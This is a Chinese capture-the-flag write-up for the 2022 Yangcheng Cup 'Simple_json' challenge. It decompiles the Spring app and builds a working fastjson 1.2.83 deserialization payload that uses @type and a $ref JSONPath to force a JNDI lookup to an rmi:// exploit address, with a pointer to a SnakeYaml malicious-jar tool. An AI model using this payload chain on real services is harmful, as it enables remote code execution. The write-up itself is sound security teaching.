2022 羊城杯 Simple_json write up
周末羊城杯遇到的这个fastjson的题目还是很有意思的,但由于高手出题人把json payload直接扔到了jar里hhh,导致这题直接变成考查选手配环境的能力。这里重点分析一下这个payload怎么来的
反编译源码
路由 JsonApiTestController.class
package BOOT-INF.classes.ycb.simple_json.controller;
import com.alibaba.fastjson.JSON;
import java.io.IOException;
import javax.servlet.ServletInputStream;
import javax.servlet.http.HttpServletRequest;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
import ycb.simple_json.message.Message;
import ycb.simple_json.service.ApiTestService;
@RestController
@RequestMapping({"/ApiTest"})
public class JsonApiTestController {
@Autowired
private ApiTestService apiTestService;
@GetMapping({"/get"})
public String getApiTest() {
return this.apiTestService.getMsg().toString();
}
@PostMapping({"/post"})
public String postApiTest(HttpServletRequest request) {
ServletInputStream inputStream = null;
String jsonStr = null;
try {
inputStream = request.getInputStream();
StringBuffer stringBuffer = new StringBuffer();
byte[] buf = new byte[1024];
int len = 0;
while ((len = inputStream.read(buf)) != -1)
stringBuffer.append(new String(buf, 0, len));
inputStream.close();
jsonStr = stringBuffer.toString();
return ((Message)JSON.parseObject(jsonStr, Message.class)).toString();
} catch (IOException e) {
e.printStackTrace();
return "Test fail";
}
}
}
Message.class
package BOOT-INF.classes.ycb.simple_json.message;
public class Message {
private String msg = "Test Ok";
private Object content;
public String getMsg() {
return this.msg;
}
public Object getContent() {
return this.content;
}
public void setMsg(String msg) {
this.msg = msg;
}
public void setContent(Object content) {
this.content = content;
}
public String toString() {
return "Message{msg='" + this.msg + '\'' + '}';
}
}
JNDIService.class
package BOOT-INF.classes.ycb.simple_json.service;
import com.alibaba.fastjson.annotation.JSONType;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
@JSONType
public class JNDIService {
private String target;
private Context context;
public void setTarget(String target) {
this.target = target;
}
public Context getContext() throws NamingException {
if (this.context == null)
this.context = new InitialContext();
this.context.lookup(this.target);
return this.context;
}
}
依赖
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.83</version>
</dependency>
构造json
很明显,路由中的这句话
JSON.parseObject(jsonStr, Message.class))
是触发fastjson反序列化的点。而JNDIService#getContext存在jndi注入。
fastjson是最新版,没办法用传统的漏洞。都什么年代了还在用传统漏洞,只能找本地gadgets
我们知道,对于fastjson是可以指定autotype的,而autotype可以设置为自己定义的类。我们得想办法设置成JNDIService这个类来触发getContext方法。
但是,由于parseObject的第二个参数写死了Message.class,就不能直接autotype设置成JNDIService,否则会抛出异常。
那有没有办法使用autotype呢
注意到Message类有一个很酷的属性

万物皆是Object。所以尝试把Message.content设置为JNDIService
现在问题来了:怎么触发getContext方法?
fastjson中,parseObject(evil)的会调用getter,setter和构造器,而parse(evil)或者parseObject(evil,Evil.class)只会调用setter和构造器。
有没有办法让后两者也调用getter?
答案是有的。可以利用$ref
但是,我们不能直接使用parse的payload,因为parseObject不支持反序列化数组。至少,我们可以构造
{
"content" : {
"@type": "com.example.solve.service.JNDIService",
"target":"rmi://127.0.0.1:1234/Exploit"
},
"msg":{"$ref":"???"}
}
这个payload将Message.msg设成了$ref,这样一来fastjson就会去调用???对应的对象。
所以现在的问题就是,怎样把$ref设置成自身的content属性
搜索后发现,$ref使用的是jsonpath
语法可参考JSONPath Syntax
于是,构造
{
"content" : {
"@type": "com.example.solve.service.JNDIService",
"target":"rmi://127.0.0.1:1234/Exploit"
},
"msg":{"$ref":"$['content']['context']"}
}
成功执行getter

jndi注入
试了一下是高版本jdk,直接打SnakeYaml
恶意jar用到
https://github.com/artsploit/yaml-payload
话说题目里残留的exp用到了ldap...?坐等wp



 浙公网安备 33010602011771号
浙公网安备 33010602011771号